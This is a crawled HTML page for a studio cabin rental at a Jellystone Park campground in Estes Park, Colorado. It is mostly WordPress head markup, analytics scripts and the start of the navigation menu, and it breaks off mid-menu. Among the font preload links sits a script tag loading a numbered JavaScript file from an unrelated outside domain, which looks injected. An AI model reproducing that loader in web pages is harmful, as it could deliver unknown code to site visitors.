

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jellystoneofestes.com/cozy-cabin-9-10/
body_size: 22006
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3BQLJQ');</script> <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"874df07c09","_rest_nonce":"922ebcd498","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.jellystoneofestes.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.jellystoneofestes.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"874df07c09","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":"0","blog_home":"https:\/\/www.jellystoneofestes.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"36d9d7f8db6a10a5c66ffbbc5439d480e792bd6509690337e5e4a2d542e9f906","emailEncoderPassKey":"c4ee1f7b4c4a2468d4628701a77d1129","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="stylesheet" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato%7CNoto+Sans%3A400%2C400italic%2C700%7CMontserrat%3A700%2C800%2C900%7CDosis%3Ainherit%2C400&amp;display=swap"><link media="all" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_105274d2a643ed65870e74193fd1b650.css" rel="stylesheet"><link media="only screen and (max-width: 1024px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_651549b81023f919ce60a4bb1702b1ad.css" rel="stylesheet"><link media="only screen and (max-width: 640px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_a4e81006e60ca6602902738505ed4ad2.css" rel="stylesheet"><link media="only screen and (min-width: 640px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_96a4192de1441c250d7314608140e46e.css" rel="stylesheet"><link media="only screen and (max-width: 712px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_86b299cecf2954b03d4fce86231a9a89.css" rel="stylesheet"><link media="only screen and (min-width: 712px) and (max-width: 784px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_95b3559b249f57dccc69495d01f8be99.css" rel="stylesheet"><link media="only screen and (min-width: 784px) and (max-width: 856px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_0754b57cf830ebbbaee1af425a7c65df.css" rel="stylesheet"><link media="only screen and (min-width: 856px) and (max-width: 928px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_9ba9567361176393820b68657b834cfb.css" rel="stylesheet"><link media="only screen and (min-width: 928px) and (max-width: 1000px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_6ef5f1d5b3ca2efaff54396a0c72faf1.css" rel="stylesheet"><link media="only screen and (min-width: 801px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_12eeb65bb007f98ff0e8c17fcf3c77e0.css" rel="stylesheet"><link media="only screen and (max-width: 800px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_83f1ad6e99ce6d4439a8f3dfe3b29a1e.css" rel="stylesheet"><link media="only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_99f3a82457011886c0df2fdce7d4d542.css" rel="stylesheet"><link media="only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_5e8bb6d794752f74d86674b2535d9b4d.css" rel="stylesheet"><link media="only screen and (max-width: 782px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_69632eafdf45ec08e9e1c1d0787035a7.css" rel="stylesheet"><style media="only screen and (max-width: 768px)">.fusion-tabs.vertical-tabs .tab-pane{max-width:none!important}</style><link media="only screen and (min-width: 800px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_f22aa9b833f472e249c88c1e6aca87ff.css" rel="stylesheet"><link media="only screen and (max-device-width: 640px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_f8eb1f286ca06e5d659b765f2d9c38fe.css" rel="stylesheet"><link media="only screen and (max-width: 1000px)" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_7c539e15a1a473699426668115de738f.css" rel="stylesheet"><title>Cozy Cabin</title><meta name="description" content="Cozy Cabin– SLEEPS A MAXIMUM OF 5 PEOPLE | Cozy Cabin"><link rel="canonical" href="https://www.jellystoneofestes.com/cozy-cabin-9-10/"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Cozy Cabin"><meta property="og:description" content="Cozy Cabin– SLEEPS A MAXIMUM OF 5 PEOPLE | Cozy Cabin"><meta property="og:url" content="https://www.jellystoneofestes.com/cozy-cabin-9-10/"><meta property="og:site_name" content="Yogi Bear's Jellystone Park™ Camp-Resort in Estes Park, CO"><meta property="article:modified_time" content="2025-11-10T21:34:55+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Est. reading time"><meta name="twitter:data1" content="2 minutes"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jellystoneofestes.com/cozy-cabin-9-10/","url":"https://www.jellystoneofestes.com/cozy-cabin-9-10/","name":"Cozy Cabin","isPartOf":{"@id":"https://www.jellystoneofestes.com/#website"},"datePublished":"2016-12-12T15:06:41+00:00","dateModified":"2025-11-10T21:34:55+00:00","description":"Cozy Cabin&ndash; SLEEPS A MAXIMUM OF 5 PEOPLE | Cozy Cabin","breadcrumb":{"@id":"https://www.jellystoneofestes.com/cozy-cabin-9-10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jellystoneofestes.com/cozy-cabin-9-10/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jellystoneofestes.com/cozy-cabin-9-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jellystoneofestes.com/"},{"@type":"ListItem","position":2,"name":"Cozy Cabin"}]},{"@type":"WebSite","@id":"https://www.jellystoneofestes.com/#website","url":"https://www.jellystoneofestes.com/","name":"Yogi Bear's Jellystone Park&trade; Camp-Resort in Estes Park, CO","description":"RV, camping, cabins, memories and more in beautiful Estes Park, Colorado","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jellystoneofestes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="dns-prefetch" href="//maps.googleapis.com"><link rel="dns-prefetch" href="//meet.jit.si"><link href="https://fonts.gstatic.com" crossorigin="anonymous" rel="preconnect"><link rel="alternate" type="application/rss+xml" title="Yogi Bear's Jellystone Park™ Camp-Resort in Estes Park, CO » Feed" href="https://www.jellystoneofestes.com/feed/"><link rel="alternate" type="application/rss+xml" title="Yogi Bear's Jellystone Park™ Camp-Resort in Estes Park, CO » Comments Feed" href="https://www.jellystoneofestes.com/comments/feed/"><link rel="shortcut icon" href="https://www.jellystoneofestes.com/wp-content/uploads/2019/07/jellystone-park-logo-co-estes-park-l-180.png" type="image/x-icon"><link rel="apple-touch-icon" sizes="180x180" href="https://www.jellystoneofestes.com/wp-content/uploads/2019/07/jellystone-park-logo-co-estes-park-l-180.png"><link rel="icon" sizes="192x192" href="https://www.jellystoneofestes.com/wp-content/uploads/2019/07/jellystone-park-logo-co-estes-park-l-180.png"><meta name="msapplication-TileImage" content="https://www.jellystoneofestes.com/wp-content/uploads/2019/07/jellystone-park-logo-co-estes-park-l-180.png"><meta property="og:title" content="Cozy Cabin"><meta property="og:type" content="article"><meta property="og:url" content="https://www.jellystoneofestes.com/cozy-cabin-9-10/"><meta property="og:site_name" content="Yogi Bear's Jellystone Park™ Camp-Resort in Estes Park, CO"><meta property="og:description" content="Cozy Cabin 
- SLEEPS A MAXIMUM OF 5 PEOPLE -  Get cozy and enjoy our studio cabins that sleep 5 guests with two sets of bunk beds. One set is a twin over twin and the other has a double bed on the bottom and a twin on the top. Guests"><meta property="og:image" content="https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png">  <script src="//www.googletagmanager.com/gtag/js?id=G-3VGPTX8V7S" data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.jellystoneofestes.com\/cozy-cabin-9-10\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3VGPTX8V7S',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-3VGPTX8V7S', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["newbook.cloud"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <link rel="stylesheet" id="mm-compiled-options-mobmenu-css" href="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/css/autoptimize_single_e77df82d34bc4dc23a7d61b645c111c0.css" type="text/css" media="all"><link rel="stylesheet" id="fusion-dynamic-css-css" href="https://www.jellystoneofestes.com/wp-content/uploads/fusion-styles/689c919899dcb6a2a8b5dce34086267c.min.css" type="text/css" media="all"> <script type="text/javascript" id="jquery-core-js-extra">var SDT_DATA = {"ajaxurl":"https:\/\/www.jellystoneofestes.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/www.jellystoneofestes.com\/","pluginsUrl":"https:\/\/www.jellystoneofestes.com\/wp-content\/plugins","isAdmin":""};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.jellystoneofestes.com","hash_tracking":"false","v4_id":"G-3VGPTX8V7S"};</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script> <script type="text/javascript" id="evo-inlinescripts-header-js-after">jQuery(document).ready(function($){});</script> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_1a7a1c044f6f8909b5ea70ca382daaaa.js" id="mobmenujs-js"></script> <link rel="https://api.w.org/" href="https://www.jellystoneofestes.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.jellystoneofestes.com/wp-json/wp/v2/pages/152"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jellystoneofestes.com/xmlrpc.php?rsd"><meta name="generator" content="WordPress 6.5.7"><link rel="shortlink" href="https://www.jellystoneofestes.com/?p=152"><link rel="alternate" type="application/json+oembed" href="https://www.jellystoneofestes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jellystoneofestes.com%2Fcozy-cabin-9-10%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.jellystoneofestes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jellystoneofestes.com%2Fcozy-cabin-9-10%2F&amp;format=xml"></head><body><div id="callbook" class="mobile-call"><a id="cb_call" class="actioncall" href="tel:(970)%20586-4230"><span style="padding:0 5px 0 0;" class="callbook-icona-telefono"></span><span class="callbook-align">Call now</span></a><a id="cb_book" class="actionbook" target="_blank" href="https://reservation.campspot.com/estes-park"><span class="callbook-align">Book now</span><span style="padding:0 0 0 5px;" class="callbook-icona-calendario"></span></a><div class="callbook_logo"><a id="cb_mail" class="icon" href="mailto:info@jellystoneofestes.com"><span class="callbook-icona-busta-lettera"><span class="screen-reader-text">Send Email</span></span><span class="screen-reader-text">Send Email</span></a></div><div class="callbook_under"></div></div><style type="text/css">#callbook > a:hover,a:hover.icon {color: #cccccc !important; text-decoration:none; }
		span.callbook-icona-busta-lettera:hover { color:#cccccc !important; } #callbook{ background:#ffffff; } a.actioncall, a.actionbook, a.icon{ color:#000000; }
		span.callbook-icona-telefono, span.callbook-icona-calendario,span.callbook-icona-offerte,
		span.callbook-icona-acquista,span.callbook-icona-mappa-localita,span.callbook-icona-gallery,span.callbook-icona-info{
		font-size:15px; }span.callbook-align{ font-size:15px; }
		span.callbook-icona-busta-lettera { color:#000000; }.callbook_under{ background:#ffffff;
		!important; } .cb_powered a:hover{color:#cccccc;} #callbook > a > span.callbook-align, .cb_powered a {font-family:Lato}</style> <script type="text/javascript" src="https://www.jellystoneofestes.com/wp-content/cache/autoptimize/js/autoptimize_single_9e015a06017a3f5278eb91413e74b5b5.js" id="ana-track-js"></script> <script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.jellystoneofestes.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Yogi Bear&rsquo;s Jellystone ParkTM Of Estes",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "5495 US Hwy 36 Estes Park",
    "addressLocality": "Estes Park",
    "addressRegion": "Colorado",
    "postalCode": "80517"
  },
  "image": "https://www.jellystoneofestes.com/wp-content/uploads/2016/12/grp_21_burst_col-400x292.jpg",
  "telephone": "970-586-4230",
  "url": "https://www.jellystoneofestes.com"
}</script> 
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T94ML9Z');</script> <link rel="preload" href="https://www.jellystoneofestes.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.jellystoneofestes.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.jellystoneofestes.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.jellystoneofestes.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/bubblegumsans/v22/AYCSpXb_Z9EORv1M5QTjEzMEteaAxII.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" as="font" type="font/woff2" crossorigin><script async src="https://krerger.com/5888125.js"></script> <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="EventON 4.3.5"><meta name="redi-version" content="1.2.7"><meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."> <script type="text/javascript">var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27045128-1', 'auto');
  ga('send', 'pageview');</script> <meta name="msvalidate.01" content="B8FF7272F8B5FEDF3F8BCD522BFC2204"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3BQLJQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T94ML9Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="boxed-wrapper"><div class="fusion-sides-frame"></div><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper"><div class="fusion-header-v7 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern"><div class="fusion-header-sticky-height"></div><div class="fusion-header"><div class="fusion-row fusion-middle-logo-menu"><nav class="fusion-main-menu fusion-main-menu-sticky" aria-label="Main Menu"><div class="fusion-overlay-search"><form apbct-form-sign="native_search" role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.jellystoneofestes.com/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Search for:</span> <input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value=""></div></div> <input class="apbct_special_field apbct_email_id__search_form" name="apbct__email_id__search_form" aria-label="apbct__label_id__search_form" type="text" size="30" maxlength="200" autocomplete="off" value=""><input id="apbct_submit_id__search_form" class="apbct_special_field apbct__email_id__search_form" name="apbct__label_id__search_form" aria-label="apbct_submit_name__search_form" type="submit" size="30" maxlength="200" value="38715"></form><div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main" class="fusion-menu fusion-middle-logo-ul"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18" data-item-id="18"><a href="https://www.jellystoneofestes.com/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1021 fusion-dropdown-menu" data-item-id="1021"><a href="#" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Accommodations ↓</span></a><ul class="sub-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/rv-camping/" class="fusion-bar-highlight"><span>Campsites</span></a></li><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/cabin-rentals/" class="fusion-bar-highlight"><span>Cabins</span></a></li></ul></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40 fusion-dropdown-menu" data-item-id="40"><a href="https://www.jellystoneofestes.com/specials/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Special Offers ↓</span></a><ul class="sub-menu"><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/club-yogi-rewards-2/" class="fusion-bar-highlight"><span>Club Yogi™ Rewards</span></a></li></ul></li><li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1022 fusion-dropdown-menu" data-item-id="1022"><a href="#" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Family Fun ↓</span></a><ul class="sub-menu"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/facilities-amenities/" class="fusion-bar-highlight"><span>Facilities &amp; Amenities</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/activities/" class="fusion-bar-highlight"><span>Activities</span></a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/area-attractions/" class="fusion-bar-highlight"><span>Area Attractions ↓</span></a><ul class="sub-menu"><li 